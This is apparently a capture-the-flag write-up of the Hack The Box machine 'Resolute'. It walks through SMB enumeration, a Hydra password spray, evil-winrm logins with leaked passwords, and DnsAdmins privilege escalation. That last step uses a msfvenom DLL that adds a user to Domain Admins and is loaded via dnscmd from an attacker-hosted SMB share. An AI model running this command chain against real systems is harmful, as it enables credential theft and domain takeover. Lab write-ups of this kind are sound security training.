Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
Here. We. Go: nmap -sC -sV 10.10.10.169


Lots of stuff open on this bad boy, specifically SMB. Let’s use Enum4Linux to enumerate this some more: enum4linux -a 10.10.10.169

Once the enumeration finishes, when we look through it there’s a very important piece of information:

Sweet! Let’s see if we can get on the box. We saw earlier that port 139 is open, which can in turn be used for potentially connecting back to this machine on. To try to log in, we’ll use rpcclient. So let’s type: rpcclient -U marko 10.10.10.169

So it looks like the user changed the password. But perhaps it’ll work for someone else? Hydra to the rescue.
Hydra
We found a list of usernames on the box, and we have a password, so let’s automate the checking with Hydra. First we need to compile a list of usernames and stick them in a txt file:

Now, we can point Hydra at our target machine with the following command: hydra -L users.txt -p Welcome123! 10.10.10.169 smb

And it looks like that’s melanie’s password. Let’s try to connect in then with smbclient: smbclient -U melanie -L 10.10.10.169

Now that we have a username and password, let’s see if we can leverage it to gain further access to the computer. We’re going to use Evil-WinRM which takes advantage of Windows Remote Management. More information about it can be found here: https://github.com/Hackplayers/evil-winrm
Evil-WinRM
Let’s try to connect: evil-winrm -u melanie -p Welcome123! -i 10.10.10.169

And from here we can navigate to the Desktop folder and capture the user flag.
Let’s look around the user’s drive a bit. When we get to the C:\Users folder, we see that there is a folder dedicated to Ryan, but we can’t view it.

When we get to the C drive, there’s a hidden directory there that might be work looking into:

And within the PSTranscripts directory there is another hidden directory called 20191203 and then a hidden .txt file.

Let’s cat it: cat PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt

If we look closely at this file, it looks like the password for Ryan is stored in it….

So, I’m going to open another termial window and try to log in as Ryan with evil-winrm: evil-winrm -u ryan -p Serv3r4Admin4cc123! -i 10.10.10.169

When we do whoami /groups we see that Ryan is part of a couple DNS admin groups:
After some reading, there’s a DNS Administrator “feature” that allows DNS Administrators to manage several things on a DNS controller, and that includes some functions that should be – in an ideal situation – soely for the administrator. Some of those functions include loading DLLs. You can read more about it here: https://medium.com/@esnesenon/feature-not-bug-dnsadmin-to-dc-compromise-in-Fone-line-a0f779b8dc83
What we should be able to do is use msfvenom to poison a DLL file and try to elevate someones privileges with it. Previously I tried to use msfvenom to create a NetCat reverse shell to my box, but that failed gloriously and you can read about it at the bottom of this post if you want to. Onward!
To do this, we need to determine if we’re using a 32 bit OS or 64 bit on our target machine, so let’s find out with a quick PowerShell command: [Environment]::Is64BitOperatingSystem

Now we know what we’re working with. Let’s create our command: msfvenom -p windows/x64/exec cmd=’net group “domain admins” melanie /add /domain’ –platform windows -f dll > dns.dll

Next, let’s create a new directory called folder and move the dns.dll into it. This is the folder we’ll then share via SMB.
Now we need to get this DLL file over to our target. Let’s try using the smbserver: sudo python3 smbserver.py -debug folder folder

And now we’re going to go through this step by step. I had a lot of problems getting root on this box, so as we go on, we’re going to verify things are working as they should. Let’s start by making sure we can connect to this SMB share via our Windows/target box. So from that box, type cd \\10.10.14.38\folder to move into the SMB share:

And as you can see, we can connect to that directory and see our DLL file. You should also see some activity in your SMB terminal window:
Great, so let’s move back to where we were: C:\Users\ryan\Documents
An important note: traditionally, you should be able to use the net view command to view remote shares, but it doesn’t work in our enviroment:

No worries. As long as you can CD into that SMB directory, you should be good to go.
Next, we want to load our malicious DLL file: C:\Windows\System32\dnscmd.exe /config /serverlevelplugindll \10.10.14.38\folder\dns.dll

The phrase “Command completed successfully” is a liar. You could typo this and get the same response. For now, we’ll just cross our fingers and hope for the best.
Note: You won’t see any activity history in your SMB terminal window, not yet.
Next, we want to sc.exe stop dns then wait 10 seconds or so, and then sc.exe start dns


When we start the DNS services, if it worked, we should now see some activity in our SMB terminal window:

Now, try to login as Melanie: evil-winrm -u melanie -p Welcome123! -i 10.10.10.169
Once logged in, do whoami /all and see if you get Administrator access:

If you’re in the Administrators group, you should be able to navigate to C:\Users\Administrator\Desktop and get the flag. If you’re not, repeat the importing of the DLL file, stopping DNS, starting DNS, and re-remoting in with Evil-WinRM until you get it. I had to try it – no bullshit – 5 times over the course of two days.